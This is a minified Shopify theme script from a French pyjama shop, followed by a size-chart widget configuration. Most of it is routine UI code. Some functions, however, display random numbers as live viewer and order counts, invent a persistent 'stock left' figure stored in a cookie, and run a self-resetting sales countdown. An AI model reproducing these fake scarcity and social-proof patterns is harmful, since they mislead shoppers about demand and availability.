timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}})
;var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$(".template-index").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){if (document.getElementById("modalSpecialDelay")){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay") ? document.getElementById("modalSpecialDelay").value :null,n=document.getElementById("modalSpecialExit") ? document.getElementById("modalSpecialExit").value:null;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));


--- FILE ---
content_type: text/javascript
request_url: https://pyjama-original.fr/cdn/shop/t/16/assets/ets_sc_config.js?v=46679425537645277821673519417
body_size: 1909
content:
const ETS_SC_HOST="https://sizechart-app.etssoft.net";var ETS_CONFIG_CHART=[{product:{"3846654591010":!0,"3846655082530":!0,"3846655442978":!0,"3846656098338":!0,"3846656393250":!0,"3846657409058":!0,"3846657605666":!0,"3846657867810":!0,"3846658359330":!0,"3805112074274":!0,"3817236824098":!0,"3858820300834":!0,"3858825248802":!0,"3858826133538":!0,"3858827771938":!0,"3858827837474":!0,"3858876465186":!0,"3817230401570":!0,"3817230958626":!0,"3817231056930":!0,"3817231417378":!0,"3858806439970":!0,"3858806571042":!0,"3858806865954":!0,"3858807390242":!0,"3858808242210":!0,"3858814468130":!0,"3800067899426":!0,"3800068489250":!0,"3805100539938":!0,"3805101785122":!0,"3805102899234":!0,"3805103226914":!0,"3805109944354":!0,"3805110009890":!0,"3805110173730":!0,"3805110698018":!0,"3817236529186":!0,"3817230565410":!0,"3817230729250":!0,"3817230893090":!0,"3817231122466":!0,"3817231188002":!0,"3817231286306":!0,"3817231646754":!0,"3817231712290":!0,"3891728711714":!0},content:{content:`<div class="ets_sc_wrap_popup" id="popup_sc_1085">

				<div class="ets_sc_wrap_popup_inner ets_sc_wrap_popup_inner_1085">
					<span class="btn_close_popup" data-id="1085">
						<i class="icon icon_svg">
							<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" xml="preserve"><line class="st0" x1="0" y1="0" x2="500" y2="500" style="fill: none; stroke: rgb(255, 255, 255); stroke-width: 24; stroke-miterlimit: 10;"></line><line class="st0" x1="500" y1="0" x2="0" y2="500" style="fill: none; stroke: rgb(255, 255, 255); stroke-width: 24; stroke-miterlimit: 10;"></line>
							</svg>
						</i>
					</span>
								<div class="ets_box_size_chart">
						<div class="ets_wrap_box_chart ets_wrap_box_chart_1085">
							<div class="ets_wrap_box_inner custom_scroll ets_wrap_box_inner_1085">

		<div class="ets_item_box">						<div class="singleImage_type_value">
							<div class="wrap_content single_image ets_position_1">
																			<div class="ets_img_wrap">
    <div class="img_inner">
        <div class="image_show">
            <img
                src="https://cdn.shopify.com/s/files/1/0252/3411/2546/t/16/assets/ets_sc_339a132cf262eda5775b3cb73f71985cGuide.png?v=1638718823"
                alt="Default alt"                                    style="                        "
                            />
        </div>
    </div>
</div>																	</div>
						</div>
					</div>							</div>
						</div>
					</div>
							</div>
				<span class="ets_sc_popup_overlay" style="background: #4b4a4a"></span>
			</div>
					`,position:"above",idClass:'form[action^="/cart/add"] button[type="submit"]',buttonChart:`<div class="sc_wrap_button ets_sc_wrap_popup_1085  sc_wrap_button_1085">
    <span class="ets_button_chart
                nam_ngang            ets_button_chart_1085            "
          data-id="1085"
          id="ets_button_chart_1085"
    >
        
            <span class="img_choice img_choice_1085 xets_icon_btn img_default_1">
                                                        <i className="icon icon_svg">
                                            <svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                 viewBox="0 0 512 512" >
                                                    <g>
                                                        <g>
                                                            <path d="M148.454,147.934c-1.664-5.291-7.303-8.23-12.59-6.564c-5.289,1.664-8.227,7.301-6.564,12.589
                                                                c0.802,2.55,1.209,5.214,1.209,7.923c0,14.536-11.822,26.363-26.353,26.363c-14.536,0-26.363-11.826-26.363-26.363
                                                                c0-14.532,11.826-26.353,26.363-26.353c2.618,0,5.201,0.381,7.677,1.132c5.306,1.61,10.912-1.384,12.523-6.689
                                                                c1.61-5.306-1.384-10.912-6.69-12.523c-4.367-1.326-8.912-1.999-13.509-1.999c-25.608,0-46.441,20.829-46.441,46.431
                                                                c0,25.608,20.833,46.441,46.441,46.441c25.602,0,46.431-20.833,46.431-46.441C150.588,157.129,149.87,152.436,148.454,147.934z"/>
                                                        </g>
                                                    </g>
                                                                    <g>
                                                        <g>
                                                            <path d="M501.961,379.482c-5.545,0-10.039,4.496-10.039,10.039v8.031c0,5.544,4.495,10.039,10.039,10.039S512,403.097,512,397.553
                                                                v-8.031C512,383.978,507.505,379.482,501.961,379.482z"/>
                                                        </g>
                                                    </g>
                                                                    <g>
                                                        <g>
                                                            <path d="M501.961,369.443c5.545,0,10.039-4.496,10.039-10.039V256c0-5.544-4.495-10.039-10.039-10.039H165.553
                                                                c25.898-18.966,42.752-49.589,42.752-84.078c0-57.426-46.72-104.147-104.147-104.147C46.725,57.736,0,104.456,0,161.882v188.235
                                                                c0,57.426,46.725,104.147,104.157,104.147h397.804c5.545,0,10.039-4.496,10.039-10.039v-16.555
                                                                c0-5.544-4.495-10.039-10.039-10.039s-10.039,4.496-10.039,10.039v6.515h-80.314V266.039h80.314v93.365
                                                                C491.922,364.948,496.416,369.443,501.961,369.443z M104.157,77.814c46.355,0,84.068,37.712,84.068,84.068
                                                                c0,46.361-37.713,84.078-84.068,84.078c-46.361,0-84.078-37.717-84.078-84.078C20.078,115.526,57.796,77.814,104.157,77.814z
                                                                 M391.529,434.186h-36.141v-26.815c0-5.544-4.495-10.039-10.039-10.039s-10.039,4.496-10.039,10.039v26.815h-34.806v-8.384
                                                                c0-5.544-4.495-10.039-10.039-10.039s-10.039,4.496-10.039,10.039v8.384H245.63v-26.815c0-5.544-4.495-10.039-10.039-10.039
                                                                c-5.545,0-10.039,4.496-10.039,10.039v26.815h-34.806v-8.384c0-5.544-4.495-10.039-10.039-10.039
                                                                c-5.545,0-10.039,4.496-10.039,10.039v8.384h-34.806v-26.815c0-5.544-4.495-10.039-10.039-10.039
                                                                c-5.545,0-10.039,4.496-10.039,10.039v26.815h-11.625c-8.037,0-15.805-1.156-23.17-3.273v-11.786
                                                                c0-5.544-4.495-10.039-10.039-10.039c-5.545,0-10.039,4.496-10.039,10.039v3.053c-24.443-14.721-40.83-41.511-40.83-72.063
                                                                V223.283c18.966,25.901,49.589,42.756,84.078,42.756h11.625v26.815c0,5.544,4.495,10.039,10.039,10.039
                                                                c5.545,0,10.039-4.496,10.039-10.039v-26.815h89.69v26.815c0,5.544,4.495,10.039,10.039,10.039
                                                                c5.545,0,10.039-4.496,10.039-10.039v-26.815h89.68v26.815c0,5.544,4.495,10.039,10.039,10.039s10.039-4.496,10.039-10.039
                                                                v-26.815h36.141V434.186z"/>
                                                        </g>
                                                    </g>
                                                                    <g>
                                                        <g>
                                                            <path d="M451.765,323.012c-14.946,0-27.106,12.159-27.106,27.106c0,14.946,12.159,27.106,27.106,27.106
                                                                c14.946,0,27.106-12.16,27.106-27.106C478.871,335.171,466.711,323.012,451.765,323.012z M451.765,357.145
                                                                c-3.875,0-7.027-3.153-7.027-7.027s3.152-7.027,7.027-7.027s7.027,3.153,7.027,7.027S455.64,357.145,451.765,357.145z"/>
                                                        </g>
                                                    </g>
                                                    </svg>
                                        </i>
                                                    </span>
        
        Guide des tailles     </span>
		
	        <style type="text/css">
            .ets_sc_wrap_popup_1085{
                padding-left : 0px;
                padding-right : 0;
                padding-top : 15px;
                padding-bottom : 15px;
            }
            
                    </style>
	</div>


`,displayType:"button",idChart:1085},css:`.ets_button_chart_1085{
    background-color: #0c0c0c;
    color:#fff;
    border : 1px solid #060606;
    border-radius :5px;
    cursor: pointer;
}
.ets_button_chart_1085 svg{
    fill : #fff;
}
.ets_button_chart_1085:hover{
    background-color: #070707;
    color:#fff;
    border : 1px solid #040404;
    border-radius :5px;
}
.ets_button_chart_1085:hover svg{
    fill : #fff;
}
.ets_wrap_box_chart_1085{
    background-color: #ffffff;
    color :#000;
    border :1px solid #c6c6c6;
    border-radius : 5px;
    box-shadow:0 0  1px 0 #c6c6c6;
}
.ets_wrap_box_chart_1085 * {
color :#000;
}
.ets_wrap_box_chart_1085 > div{
    padding: 15px;
}
.ets_sc_wrap_popup_inner_1085{
max-width:800px;
max-height: 600px;
}
.ets_sc_wrap_popup .ets_wrap_box_inner_1085{
max-width:800px;
max-height: 600px;
}

.wrap_devider_1085{
background-image: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='star' class='svg-inline--fa fa-star fa-w-18' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23000' d='M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z'%3E%3C/path%3E%3C/svg%3E");
}

